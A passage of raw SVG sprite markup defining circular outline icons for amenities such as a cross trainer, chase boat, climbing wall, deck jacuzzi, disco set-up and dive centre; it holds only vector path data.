id="svg-cardio-wave-side-stepper" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M26.93 21.59a3.17 3.17 0 0 0-2.42-1.55v-5.82l.8-1.98c.51-.01.97-.35 1.11-.86l.46-1.69c.08-.3.04-.62-.11-.9-.16-.27-.41-.47-.71-.55-.63-.17-1.28.2-1.45.83l-.46 1.69c-.08.3-.04.62.11.9.09.15.21.27.34.37l-.68 1.69-3.32-.89c-.35-.09-.65-.3-.86-.59l-.26-.35c-.35-.48-.46-1.1-.29-1.67l.16-.55c.16-.53.59-.95 1.12-1.09l6.03-1.63c.2-.05.32-.26.26-.46a.36.36 0 0 0-.46-.26l-6.03 1.63c-.78.21-1.41.82-1.64 1.6l-.16.55c-.24.79-.08 1.66.41 2.32l.26.35c.31.42.76.73 1.27.87l3.36.9v5.62c-.38.06-.76.18-1.12.38l-1.17.67c-.18.1-.24.33-.14.51s.33.23.51.14l1.17-.67c1.14-.66 2.61-.27 3.27.87s.27 2.61-.87 3.27l-7.15 4.13c-1.14.66-2.61.27-3.27-.87a2.39 2.39 0 0 1 .87-3.26l2.52-1.45a.375.375 0 0 0-.37-.65l-2.52 1.45c-.06.04-.11.08-.17.12a.4.4 0 0 0-.14-.18l-3.33-2.1c-.17-.11-.4-.06-.51.12s-.06.4.12.51l3.33 2.1c-.35.37-.62.82-.76 1.33-.12.44-.13.89-.06 1.33l-6.86-.96c-.2-.03-.39.11-.42.32-.03.2.11.39.32.42l6.91.97h.05c.07 0 .14-.03.2-.07.05.13.1.26.17.38.58 1 1.63 1.56 2.72 1.56.02 0 .04-.01.07-.01.06.04.13.07.21.07h7.42c.87 0 1.58-.71 1.58-1.58v-3.46c1.05-1 1.32-2.59.58-3.87m-2.07-10.64.46-1.69c.06-.23.31-.37.54-.31.11.03.21.1.26.21.06.1.07.22.04.33l-.46 1.69c-.06.23-.3.37-.54.31-.23-.06-.36-.3-.3-.54m-.08 18.79h-5.69l6.53-3.77v2.93c0 .46-.38.84-.84.84"/><path d="m19.67 23.05.84-.49a.375.375 0 0 0-.37-.65l-.84.49a.375.375 0 0 0 .37.65m-2.72 2.67a1.63 1.63 0 1 0 1.63 1.63c0-.89-.73-1.63-1.63-1.63m0 2.52c-.49 0-.89-.4-.89-.89s.4-.89.89-.89.89.4.89.89-.4.89-.89.89"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-chase-boat" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.44c-7.39-7.92-19.84-8.36-27.77-.97A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.77M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.03-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M23.1 14.25H22c-.21 0-.38.17-.38.38s.17.37.38.37h1.1c.45 0 .87-.19 1.16-.53s.42-.79.35-1.23l-.41-2.66c-.11-.71-.71-1.22-1.43-1.22h-6.06c-.72 0-1.32.52-1.43 1.22l-.41 2.66c-.07.44.06.89.35 1.23s.71.53 1.16.53h4.3a.38.38 0 1 0 0-.76h-4.3c-.23 0-.44-.1-.59-.27a.8.8 0 0 1-.18-.63l.41-2.66c.05-.34.34-.59.69-.59h6.06c.35 0 .63.25.69.59l.41 2.66c.04.23-.03.45-.18.63-.14.18-.36.28-.59.28"/><path d="m33.71 21.07-.03-.14a9 9 0 0 0-.1-.5c-.01-.05-.03-.09-.04-.14-.05-.17-.1-.34-.17-.52-.01-.04-.03-.07-.04-.11-.07-.18-.15-.37-.23-.55-.01-.03-.03-.05-.04-.08-.09-.19-.18-.38-.29-.57-.01-.02-.02-.03-.03-.05-.11-.2-.22-.39-.33-.59-.01-.01-.02-.02-.02-.04-.12-.2-.24-.39-.37-.58 0-.01-.01-.01-.02-.02-.13-.19-.26-.38-.39-.56-.01-.01-.01-.02-.02-.03-.13-.18-.25-.35-.38-.52-.01-.01-.02-.03-.03-.04q-.18-.24-.36-.45c-.02-.02-.04-.05-.06-.07-.11-.13-.21-.26-.31-.37a1 1 0 0 1-.08-.1c-.08-.1-.17-.2-.24-.29-.04-.05-.08-.09-.11-.13-.06-.07-.12-.13-.17-.19s-.09-.1-.14-.15a1 1 0 0 0-.09-.1c-.06-.06-.1-.11-.14-.15-.01-.01-.02-.03-.04-.04-.06-.06-.1-.1-.11-.12-.52-.52-1.24-.67-1.84-.37-.38.19-.61.53-.65.96-.04.48.18 1 .5 1.23.01.01.63.68 1.12 1.64h-1a.38.38 0 1 0 0 .76h1.33c.35.94.48 2.05-.06 3.11-1.29 2.53-2.3 2.6-2.31 2.6H24.6c.69-.51 2.29-1.89 2.25-3.75-.05-1.98-.66-8.51-1.74-11.53-.03-.08-.86-2.07-5.06-2.07h-.65c-4.2 0-5.02 1.99-5.06 2.08-.76 2.13-1.29 6.02-1.55 8.82h-1.17a.38.38 0 1 0 0 .76h1.1c-.07.82-.11 1.51-.12 1.96-.04 1.5.98 2.7 1.84 3.43.16.13.39.12.53-.04.13-.16.12-.39-.04-.53-.6-.52-1.61-1.57-1.58-2.84.05-1.94.64-8.36 1.68-11.27.01-.02.72-1.6 4.36-1.6h.65c3.63 0 4.35 1.58 4.35 1.58 1.05 2.93 1.64 9.35 1.69 11.29.05 1.89-2.17 3.29-2.21 3.32l-.6.42H13.06c-.01 0-1.02-.07-2.31-2.6-1.31-2.58 1.35-5.46 1.35-5.46.36-.27.58-.79.54-1.27-.04-.42-.27-.77-.65-.96-.6-.3-1.32-.16-1.84.37-.18.18-4.42 4.53-4.42 7.81 0 1.91 1.2 4.05 3.56 6.37 1.38 1.35 2.87 2.29 4.42 2.78.24.08.48.12.72.18.03.04.08.08.13.1.03.01 3.01 1.39 4.57 3.83.05.06.28.34.64.34h.02c.16-.01.39-.07.59-.36.59-.86 1.41-1.68 2.43-2.46.17-.12.2-.36.07-.53a.37.37 0 0 0-.53-.07c-1.08.82-1.96 1.71-2.61 2.64-.93-1.46-2.3-2.54-3.36-3.22.7.04 1.4.05 2.09.05h2.55c1.57-.01 3.21 0 4.76-.49s3.04-1.43 4.42-2.78c2.36-2.32 3.56-4.46 3.56-6.37 0-.25-.02-.45-.05-.66m-4.04 6.45c-1.29 1.27-2.68 2.14-4.12 2.6s-3.02.46-4.53.46h-2.55c-1.51 0-3.09 0-4.53-.46s-2.82-1.33-4.12-2.6c-2.21-2.17-3.34-4.14-3.34-5.84 0-2.98 4.16-7.24 4.21-7.28.23-.23.6-.41.97-.23.15.08.23.19.24.35.02.25-.11.5-.29.64-.13.13-3.08 3.3-1.52 6.36 1.52 2.99 2.83 3 2.98 3.01h13.35c.15-.01 1.47-.02 2.99-3.01q.15-.285.24-.57c.96-2.87-1.64-5.66-1.76-5.78-.02-.02-.04-.04-.04-.05-.14-.1-.27-.36-.25-.6.01-.16.09-.28.24-.35.36-.19.74 0 .97.23.04.04 3.21 3.28 4.02 6.09 0 .01.01.01.01.02.05.17.08.34.11.51 0 .03.01.06.02.08.03.19.05.39.05.57-.01 1.72-1.13 3.68-3.35 5.85"/><path d="M20.34 28.93h-1.97c-.58-.03-1.16-.07-1.75-.11l-.71-.05c-1.33-.09-2.52-.37-3.55-.84-.62-.28-1.31-.7-2.12-1.29a.37.37 0 0 0-.52.09c-.12.17-.08.4.08.52.85.61 1.58 1.05 2.24 1.36 1.11.51 2.39.82 3.81.91l.71.05c.59.04 1.17.08 1.78.11h1.99c.21 0 .38-.17.38-.38s-.17-.37-.37-.37m8.25-1.84c-.54.36-1.02.63-1.46.83-1.03.47-2.22.76-3.55.84l-1.61.11c-.21.01-.36.19-.35.4.01.2.18.35.37.35h.02l1.61-.11c1.42-.09 2.7-.4 3.81-.91.48-.22 1-.51 1.57-.89.17-.11.22-.35.11-.52a.39.39 0 0 0-.52-.1"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-climbing-wall" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.02.2.2 9.02.2 19.84c0 10.83 8.81 19.64 19.64 19.64s19.64-8.81 19.64-19.64C39.48 9.02 30.67.2 19.84.2m0 38.46c-10.37 0-18.81-8.44-18.81-18.82 0-10.37 8.44-18.81 18.81-18.81s18.81 8.44 18.81 18.81c.01 10.38-8.43 18.82-18.81 18.82"/><path d="M23.1 7.05c-2 .4-3.55 2.04-3.8 4-.12.93.1 1.77.22 2.25 0 0 .39 1.54.45 1.79l.43 1.78h-.22a.38.38 0 1 0 0 .76h7.7a.38.38 0 1 0 0-.76h-.19l.69-3.07c.02-.1.05-.2.08-.31.23-.89.66-2.57-.34-4.22a4.82 4.82 0 0 0-5.02-2.22m4.61 6.26c-.03.11-.06.22-.08.33l-.72 3.23H25.1l.34-1.49c.04-.2-.08-.4-.28-.45-.21-.04-.4.08-.45.28l-.37 1.65h-.63l-.61-2.52q-.105-.42-.21-.81c-.07-.26-.13-.51-.19-.76l-.07-.26c-.09-.35-.19-.71-.15-1.03.07-.59.59-1.1 1.21-1.22s1.27.18 1.59.71c.29.49.13 1.12-.03 1.74-.04.14-.07.27-.1.41-.04.2.08.4.28.45.21.05.4-.08.45-.28l.09-.38c.19-.72.4-1.55-.05-2.3-.49-.8-1.45-1.24-2.37-1.06-.93.19-1.7.96-1.81 1.87-.06.46.06.9.17 1.31l.06.25c.06.26.13.52.2.77.07.27.14.54.2.8l.57 2.35h-1.81l-.47-1.95c-.06-.25-.45-1.8-.45-1.8-.12-.47-.31-1.18-.21-1.98.21-1.65 1.53-3.03 3.21-3.37 1.7-.33 3.37.46 4.22 1.88.87 1.36.49 2.84.28 3.63m.65 12.57-.69-3.07h.19a.38.38 0 1 0 0-.76h-7.7a.38.38 0 1 0 0 .76h.22l-.43 1.78c-.05.2.08.4.28.45.03.01.06.01.09.01.17 0 .32-.12.36-.29l.47-1.95h1.81l-.57 2.35c-.06.27-.13.54-.2.8s-.13.52-.2.78l-.05.26c-.1.4-.22.85-.17 1.31.12.91.86 1.68 1.81 1.87a2.291 2.291 0 0 0 2.37-1.06c.46-.75.24-1.58.05-2.3-.03-.13-.07-.26-.09-.38l-.81-3.61h1.81l.72 3.23c.02.11.05.22.08.33.21.79.59 2.26-.25 3.64a4.05 4.05 0 0 1-4.22 1.88c-1.69-.33-3.01-1.72-3.22-3.37-.1-.79.08-1.51.21-1.98.05-.2-.07-.41-.27-.46s-.4.07-.46.27c-.13.5-.35 1.32-.23 2.25.25 1.97 1.82 3.6 3.81 4q.465.09.9.09c1.67 0 3.24-.88 4.09-2.31.99-1.65.57-3.32.34-4.22 0-.09-.02-.2-.05-.3m-3.17.71c.03.13.07.27.1.41.16.62.32 1.25.03 1.74-.33.54-.98.83-1.59.71-.63-.12-1.14-.64-1.21-1.23-.04-.31.06-.68.15-1.02l.07-.26c.06-.26.13-.52.19-.77.07-.27.14-.55.2-.81l.61-2.52h.62zm-5.02-7.26h7.7a.38.38 0 1 0 0-.76h-7.7c-.21 0-.38.17-.38.38s.18.38.38.38m0 1.76h7.7a.38.38 0 1 0 0-.76h-7.7c-.21 0-.38.17-.38.38s.18.38.38.38m-5.69-7.32h-3.93c-1.01 0-1.84.82-1.84 1.84v1.64c0 .21.17.38.38.38h1.43c.21 0 .37-.17.38-.37v-1.32h3.58c.09 0 .18.06.22.14l-.98 4.36a.376.376 0 0 0 .36.46c.17 0 .33-.12.37-.29l1-4.46q.015-.075 0-.15a1 1 0 0 0-.96-.8h-3.96c-.21 0-.37.17-.38.37v1.32h-.7v-1.26c0-.61.49-1.09 1.09-1.09h3.93c.9 0 1.65.73 1.66 1.57l-1.97 8.78c-.1.35-.41.72-.78.72h-2.84c-.61 0-1.09-.49-1.09-1.09v-.55h.7v.55c0 .21.16.37.37.38l2.64.05h.01c.18 0 .33-.12.37-.29l.56-2.47c.05-.2-.08-.4-.28-.45-.2-.04-.4.08-.45.28l-.49 2.17-1.97-.04v-.56c0-.1-.04-.2-.11-.27s-.17-.14-.27-.11l-1.45-.01c-.21 0-.37.17-.37.38v.91c0 1.01.82 1.84 1.84 1.84h2.84c.68 0 1.29-.52 1.51-1.28l1.98-8.88c-.01-1.32-1.08-2.4-2.4-2.4"/><path d="M11.27 22.34v-3.9a.38.38 0 0 0-.38-.38H8.68a.38.38 0 0 0-.38.38v3.9c0 .21.17.38.38.38h2.22c.21-.01.37-.18.37-.38m-.74-.38H9.05V18.8h1.48z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-cross-trainer" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.39 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M30.84 7.77c-.19-.06-.4.04-.47.24l-.41 1.27c-.18-.05-.38-.07-.58-.03l-4.49.88c-.2.05-.39.09-.55.08-.66-.06-1.32-.14-1.98-.23l-.68-.09-3.13-.39c-.12-.02-.24-.03-.37-.04-.29-.03-.57-.06-.82-.13-.72-.2-1.48-.1-2.14.28-.66.39-1.12 1.01-1.31 1.75-.24.99-.5 1.98-.76 2.97l-.94 3.61c-.15.57-.07 1.12.24 1.61.14.22.29.39.45.53l.05.45c.01.08.02.18.02.29.01.13.02.26.03.35l.42 3.66c.01.13.03.27.01.39s-.06.23-.1.34c-.03.08-.06.16-.08.25l-.62 2.23c-.15.51-.3 1.03-.43 1.55-.05.2.07.4.26.45.03.01.06.01.1.01.16 0 .32-.11.36-.28.14-.51.28-1.02.43-1.53l.62-2.24c.02-.07.04-.14.07-.21.05-.15.1-.29.12-.44.04-.21.02-.42 0-.6l-.42-3.66c0-.02-.01-.05-.01-.08.18.07.36.13.56.16l.27.04c.14.02.28.05.42.07l.27 2.39c.04.32.07.64.11.96.03.2.21.35.41.32s.35-.21.32-.41c-.04-.32-.07-.63-.11-.95l-.29-2.56a.5.5 0 0 0-.12-.27l1.11.18 1.74.29-.25 3.12a.36.36 0 0 0-.31-.11c-2.59.4-4.47 2.59-4.47 5.22 0 .26.04.52.08.77h-2.1a.97.97 0 0 0-.97.97v1.29c0 .53.43.97.97.97h3.89c.85.73 1.92 1.18 3.1 1.26q.075.03.15.03h1.51a.37.37 0 1 0 0-.74h-1.34c-1.21 0-2.31-.48-3.12-1.26v-.05h-.03a4.51 4.51 0 0 1-1.38-3.25c0-2.22 1.65-4.15 3.84-4.48.06-.01.11-.03.16-.07l-.07.92c-.03.33-.06.63-.07 1.05-.01.21.15.38.36.38h.01c.2 0 .36-.16.37-.36.01-.39.04-.68.07-1 .02-.17.03-.35.05-.56l.33-4.26v-.15c0-.18-.13-.34-.31-.37l-2.07-.34c-1.01-.17-2.02-.33-3.03-.5-.27-.05-.48-.21-.69-.55-.2-.32-.25-.66-.15-1.03l.94-3.61c.26-.99.52-1.98.76-2.98.13-.55.47-1 .96-1.29.48-.28 1.04-.35 1.56-.21.32.09.64.12.95.15.12.01.23.02.35.04l3.13.39.67.09c.67.09 1.34.17 2.01.23.28.03.54-.04.78-.09l4.46-.87c.16-.03.31.01.42.1.11.08.19.2.22.35a.54.54 0 0 1-.42.63c-.72.15-1.44.29-2.16.43l-1.52.3c-.47.1-.94.19-1.42.27-.22.04-.48 0-.73-.02l-2.99-.36-1.22-.15a.38.38 0 0 0-.39.23l-2.49 6.3c-.04.1-.03.22.02.32s.15.17.26.19l3.16.6c.29.06.69.35.65.84l-.5 6.38c-.01.13-.01.24-.04.47-.02.2.13.39.33.41s.39-.13.41-.33c.03-.25.03-.37.04-.51l.5-6.36c.07-.86-.58-1.5-1.25-1.63l-2.7-.54 1.41-3.57.44.47c.35.37.72.77.95 1.02s.51.38.84.38h.08l3.44-.23c0 .18.02.35.08.51.17.49.56.84 1.04.99l-1.65 8.78c-.04.2.09.4.3.43.02 0 .05.01.07.01.18 0 .33-.12.36-.3l1.7-9.05c.01-.07 0-.14-.02-.2a.364.364 0 0 0-.34-.33.84.84 0 0 1-.75-.57c-.03-.1-.05-.2-.04-.32.1-.01.2-.01.31-.02.44-.05.79-.32.92-.73.12-.38.06-.77-.17-1.06-.24-.3-.63-.46-1-.44l.01-.24a.363.363 0 0 0-.36-.38c-.18 0-.38.16-.38.36l-.01.31c-.89.06-1.78.13-2.67.18l-.41.06c-.2-.21-.39-.42-.58-.63l-.24-.27c-.11-.12-.3-.32-.49-.52-.07-.07-.13-.13-.19-.2l.51.06 2.99.36c.28.03.61.07.93.02.49-.08.97-.17 1.45-.27l1.51-.3c.46-.09.93-.18 1.39-.28-.14.65.15 1.32.7 1.67l-5.01 13.97L22 25.34a.37.37 0 0 0-.52.06c-.13.16-.1.39.06.52l4.16 3.29c.01.01.02 0 .02.01q.06.045.09.06c.74.47 1.18 1.28 1.18 2.15 0 1.41-1.15 2.56-2.56 2.56h-1.78a.37.37 0 1 0 0 .74h1.9q.06 0 .12-.03c1.7-.13 3.05-1.54 3.05-3.27 0-1.13-.57-2.17-1.52-2.78-.04-.02-.11-.08-.17-.13s-.1-.08-.13-.1l-.48-.38c.01-.01.02-.02.03-.04l5.16-14.39c.02-.06.02-.11.02-.17a.37.37 0 0 0-.24-.4.86.86 0 0 1-.51-1.1l.06-.2c.31-.08.58-.26.76-.53.19-.29.25-.63.18-.96-.05-.22-.15-.4-.29-.57l.47-1.47c.09-.17-.02-.38-.22-.44M14.56 32.7h-3.17c-.12 0-.22-.1-.22-.22v-1.29c0-.12.1-.22.22-.22h2.27c.19.64.49 1.22.9 1.73m6.15-18.87c.19.22.39.43.59.64.12.13.32.2.5.2l.5-.03c1.14-.07 2.28-.14 3.41-.23.14-.01.29.05.37.16.08.1.09.23.05.37-.02.05-.06.2-.3.22-.19.02-.39.03-.58.05l-3.87.26a.36.36 0 0 1-.32-.13c-.24-.26-.61-.66-.96-1.03l-.68-.73.31-.79c.08.09.17.18.26.28.19.2.37.39.48.51z"/><path d="M21.53 33.99h-.27a.37.37 0 1 0 0 .74h.27a.37.37 0 1 0 0-.74m1.71-4.37v-1.3c0-.53-.43-.97-.96-.97h-5.66c-.53 0-.96.43-.96.97v1.3c0 .53.43.96.96.96h5.66c.52 0 .96-.43.96-.96m-.75 0c0 .12-.1.22-.22.22h-5.66c-.12 0-.22-.1-.22-.22v-1.3c0-.12.1-.22.22-.22h5.66c.12 0 .22.1.22.22zM18.72 9.05h.06c1.26 0 2.32-1.27 2.38-2.86.05-1.62-.95-2.98-2.25-3.02-.46-.01-.91.14-1.3.44-.16.13-.19.36-.07.52.13.16.36.19.52.07.25-.2.53-.3.83-.29.88.03 1.57 1.04 1.53 2.25s-.76 2.17-1.67 2.14c-.88-.03-1.57-1.04-1.53-2.25.01-.24.04-.47.1-.69a.37.37 0 0 0-.26-.46.37.37 0 0 0-.46.26c-.08.28-.12.57-.13.86-.05 1.64.96 2.99 2.25 3.03"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-deck-jacuzzi" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.02.2.2 9.02.2 19.84c0 10.83 8.81 19.64 19.64 19.64s19.64-8.81 19.64-19.64C39.48 9.02 30.67.2 19.84.2m0 38.46c-10.37 0-18.81-8.44-18.81-18.82 0-10.37 8.44-18.81 18.81-18.81s18.81 8.44 18.81 18.81c.01 10.38-8.43 18.82-18.81 18.82"/><path d="M15.58 22.08a.38.38 0 0 0-.41.34c-.02.2.14.39.34.41l.75.06h.03c.2 0 .36-.15.37-.35a.37.37 0 0 0-.35-.4c-.23-.02-.48-.04-.73-.06m14.98-6.2c2.41.71 3.86 1.67 3.86 2.55 0 1.82-5.96 3.83-14.51 3.83-.87 0-1.76-.02-2.61-.07-.21 0-.38.15-.39.36s.15.38.36.39c.86.04 1.76.07 2.65.07 7.39 0 15.25-1.61 15.25-4.58 0-1.29-1.52-2.41-4.39-3.27-.2-.06-.41.06-.47.25-.05.21.05.42.25.47m-1.41-1.12c-.18-.04-.36-.08-.54-.11a.37.37 0 0 0-.44.29c-.04.2.09.4.29.44.18.04.36.07.53.11.03.01.05.01.08.01.17 0 .33-.12.37-.29.04-.22-.08-.41-.29-.45"/><path d="M14.13 22.69h.04c.19 0 .35-.14.37-.33a.38.38 0 0 0-.33-.42c-6.09-.71-8.86-2.32-8.86-3.51 0-1.35 3.6-3.09 10.29-3.65l.11-.01c.32 0 .46.25.52.48-6.02.42-9.35 1.84-10.12 2.7-.25.28-.25.69 0 .96.96 1.09 5.54 2.84 13.73 2.84 8.17 0 12.76-1.73 13.73-2.82.25-.28.25-.69 0-.96-.74-.85-4-2.24-9.95-2.7.06-.23.2-.49.53-.49.02 0 1.67.01 3.25.36.21.05.4-.08.45-.28.04-.2-.08-.4-.29-.45-1.66-.37-3.34-.38-3.41-.38-1.04 0-1.32 1.02-1.32 1.56v1.53a.38.38 0 1 0 .76 0v-1.11c5.88.45 8.89 1.84 9.43 2.42-.72.8-5.04 2.57-13.17 2.57-8.15 0-12.46-1.78-13.17-2.56.57-.63 3.64-2.04 9.62-2.45v1.83a.38.38 0 1 0 .76 0V15.6c0-.54-.28-1.56-1.33-1.56l-.14.01c-.59.05-1.19.11-1.79.19l-1.92.01a.44.44 0 0 1-.31-.09.45.45 0 0 1-.16-.28c-.01-.11.02-.22.09-.31s.17-.14.28-.16c.22-.03 2.2-.27 3.75-.44.88-.09 4.07-.22 4.08-.22h.99c5.19-.04 8.34 1.62 8.37 1.64.06.03.12.04.18.04a.378.378 0 0 0 .18-.71c-.13-.07-3.36-1.78-8.73-1.73h-1c-.13 0-3.24.13-4.15.22-1.55.17-3.52.41-3.76.44-.01 0-.05.01-.05.01v.01c-.29.05-.55.19-.73.42-.19.25-.28.55-.24.85.03.29.18.54.39.72-3.5.72-6.45 1.96-6.45 3.75-.03 2.33 4.88 3.73 9.48 4.28"/><path d="M34.79 20.3a.38.38 0 0 0-.38.38v5.8c0 1.82-5.96 3.83-14.51 3.83-8.58 0-14.56-2.02-14.56-3.83v-5.92c0-.21-.17-.38-.38-.38s-.36.17-.36.37v5.92c0 2.97 7.88 4.58 15.3 4.58 7.39 0 15.25-1.61 15.25-4.58v-5.8c.02-.2-.15-.37-.36-.37m-14.91-8.61c1 0 1.83-1 1.83-2.23 0-.35-.07-.7-.19-1a.39.39 0 0 0-.49-.21.38.38 0 0 0-.21.49c.09.22.14.48.14.72 0 .82-.49 1.49-1.08 1.49s-1.08-.69-1.08-1.49c0-.99.8-1.76 1.47-1.39.18.1.41.03.51-.15s.03-.41-.15-.51c-.24-.13-.49-.19-.74-.19-1 0-1.83 1-1.83 2.24 0 1.23.82 2.23 1.82 2.23m-.74 6.34c-.73 0-1.12.22-1.46.42-.3.17-.56.32-1.09.32s-.79-.15-1.09-.32c-.34-.19-.72-.42-1.46-.42a.38.38 0 1 0 0 .76c.54 0 .79.15 1.09.32.34.19.72.42 1.46.42.73 0 1.12-.22 1.46-.42.3-.17.56-.32 1.09-.32.54 0 .79.15 1.09.32.34.19.72.42 1.46.42s1.12-.22 1.46-.42c.3-.17.56-.32 1.09-.32s.79.15 1.09.32c.34.19.72.42 1.46.42a.38.38 0 1 0 0-.76c-.54 0-.79-.15-1.09-.32-.34-.19-.72-.42-1.46-.42s-1.12.22-1.46.42c-.3.17-.56.32-1.09.32s-.79-.15-1.09-.32c-.33-.2-.72-.42-1.46-.42"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-disco-set-up" xmlns="http://www.w3.org/2000/svg"><g data-name="Disco set-up"><path d="M19.84.2a19.65 19.65 0 1 0 19.64 19.65A19.67 19.67 0 0 0 19.84.2m0 38.45a18.81 18.81 0 1 1 18.81-18.8 18.82 18.82 0 0 1-18.81 18.8"/><path d="M19.84 31.63a.34.34 0 0 0-.34.34v1.55a.35.35 0 0 0 .69 0V32a.34.34 0 0 0-.35-.37m8.77-3.43a.36.36 0 0 0-.49 0 .34.34 0 0 0 0 .49l1.09 1.09a.35.35 0 0 0 .25.1.34.34 0 0 0 .24-.58Zm4.66-8.45h-1.55a.35.35 0 0 0-.34.35.34.34 0 0 0 .34.34h1.55a.34.34 0 0 0 .34-.34.35.35 0 0 0-.34-.35m-4.91-8a.35.35 0 0 0 .25-.1l1.09-1.09a.34.34 0 0 0 0-.49.36.36 0 0 0-.49 0l-1.09 1.09a.34.34 0 0 0 0 .49.33.33 0 0 0 .24.1m-17.28-.1a.35.35 0 0 0 .25.1.33.33 0 0 0 .24-.1.34.34 0 0 0 0-.49l-1.09-1.09a.36.36 0 0 0-.49 0 .34.34 0 0 0 0 .49ZM8 19.75H6.42a.35.35 0 0 0-.34.35.34.34 0 0 0 .34.34H8a.34.34 0 0 0 .34-.34.35.35 0 0 0-.34-.35m3.08 8.45L10 29.3a.34.34 0 0 0 .24.58.35.35 0 0 0 .25-.1l1.09-1.09a.34.34 0 0 0 0-.49.36.36 0 0 0-.5 0"/><path d="M21.66 9.64a1.82 1.82 0 0 0-1.44-1.7V2.12a.38.38 0 0 0-.75 0v5.82A1.82 1.82 0 0 0 18 9.64a10.63 10.63 0 1 0 3.63 0Zm-1.82-1a1.07 1.07 0 0 1 1.05.89c-.23 0-.46 0-.7-.06h-.69c-.24 0-.47 0-.7.06a1.07 1.07 0 0 1 1.04-.88Zm0 21.39a9.94 9.94 0 1 1 9.94-9.94A9.94 9.94 0 0 1 19.84 30Z"/><path d="M15 14a.3.3 0 0 0 .14 0 .37.37 0 0 0 .35-.23l.51-1.38a.38.38 0 0 0-.22-.48.38.38 0 0 0-.48.21l-.56 1.43A.38.38 0 0 0 15 14m-3 3a.4.4 0 0 0 .14 0l.79-.31c.37-.14.35-.38.3-.51s-.18-.33-.56-.19l-.13.06-.67.26a.37.37 0 0 0-.21.48.35.35 0 0 0 .34.21m13.59-1.59a16 16 0 0 0-.59-1.87l-.55-1.41a.37.37 0 0 0-.48-.21.37.37 0 0 0-.21.48l.55 1.42c.17.42.31.86.44 1.29a15.9 15.9 0 0 0-4.51-.78v-2.75a.38.38 0 0 0-.75 0v2.75a18 18 0 0 0-3.91.62.36.36 0 0 0-.26.45.37.37 0 0 0 .45.27 17.4 17.4 0 0 1 3.72-.59v4.65h-5.27c0-.79.12-1.61.24-2.52a.37.37 0 0 0-.74-.1 26 26 0 0 0-.24 2.62h-2.12a.38.38 0 1 0 0 .75h2.11a14.7 14.7 0 0 0 .42 3.46l-.32-.11-1.42-.56a.37.37 0 0 0-.48.21.37.37 0 0 0 .21.48l1.42.56c.28.11.55.19.83.28.17.59.37 1.19.63 1.85l.55 1.41a.38.38 0 0 0 .35.24.3.3 0 0 0 .13 0 .36.36 0 0 0 .21-.48l-.55-1.41c-.17-.45-.33-.88-.46-1.29a17.7 17.7 0 0 0 4.48.67v2.8a.38.38 0 0 0 .75 0v-2.8a17.6 17.6 0 0 0 4.52-.68c-.14.43-.28.87-.44 1.29l-.56 1.43a.37.37 0 0 0 .21.48.3.3 0 0 0 .14 0 .37.37 0 0 0 .34-.24l.57-1.43c.24-.61.43-1.23.61-1.85l.8-.27 1.4-.52a.36.36 0 0 0 .21-.48.37.37 0 0 0-.48-.21l-1.41.55c-.11.05-.22.08-.33.12a17.7 17.7 0 0 0 .43-3.46h2.1a.38.38 0 1 0 0-.75h-2.1a18 18 0 0 0-.43-3.46l.32.12 1.42.55a.4.4 0 0 0 .14 0 .38.38 0 0 0 .35-.24.37.37 0 0 0-.22-.48l-1.42-.56Zm-10.86 8.81a14 14 0 0 1-.52-3.74h5.26V25a17 17 0 0 1-4.74-.78m10.24 0a17.4 17.4 0 0 1-4.75.8v-4.54h5.26a17 17 0 0 1-.48 3.74Zm.51-4.49h-5.26v-4.65A15.5 15.5 0 0 1 25 16a16.7 16.7 0 0 1 .48 3.73"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-dive-centre" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.15C8.98.15.15 8.98.15 19.84s8.83 19.69 19.69 19.69 19.69-8.83 19.69-19.69C39.54 8.98 30.7.15 19.84.15m0 38.55C9.44 38.7.99 30.24.99 19.85.99 9.45 9.45 1 19.84 1S38.7 9.45 38.7 19.84c0 10.4-8.46 18.86-18.86 18.86"/><path d="M13.47 11.45c.54.53 1.3.8 2.04.8.61 0 1.21-.18 1.67-.56.23-.19.4-.43.58-.66.07-.09.14-.19.21-.28.23-.29.5-.37.84-.24l.04.01c.12.04.23.08.32.14.42.24.85.25 1.32.03.94-.43 1.03-.4 1.62.44.31.44.65.72 1.05.9.85.36 1.84.27 2.65-.26.84-.55 1.35-1.48 